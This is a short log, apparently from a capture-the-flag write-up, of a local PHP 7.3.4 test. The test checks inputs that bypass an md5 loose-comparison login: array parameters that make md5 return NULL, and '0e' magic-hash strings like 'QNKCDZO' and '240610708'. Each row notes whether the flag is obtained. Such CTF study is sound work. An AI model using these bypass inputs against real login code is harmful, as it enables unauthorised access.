 php test_logic.php —— 本地 PHP 7.3.4 实跑
PHP 7.3.4
数组绕过 name=['a'] password=['b'] | !=:true | md5(a)=NULL | ==:true | [OK] 出 flag
数组绕过 但两边同值 ['a'] vs ['a'] | !=:false | md5(a)=NULL | ==:true | [X] wrong!
老实给字符串 'a' vs 'b' | !=:true | md5(a)='0cc175b9c0f1b6a831c399e269772661' | ==:false | [X] wrong!
0e 弱类型 'QNKCDZO' vs '240610708' | !=:true | md5(a)='0e830400451993494058024219903391' | ==:true | [OK] 出 flag
0e 弱类型 's878926199a' vs 's155964371' | !=:true | md5(a)='0e545993274517709034328855841020' | ==:false | [X] wrong!
只给一边 ['a'] vs '' | !=:true | md5(a)=NULL | ==:false | [X] wrong!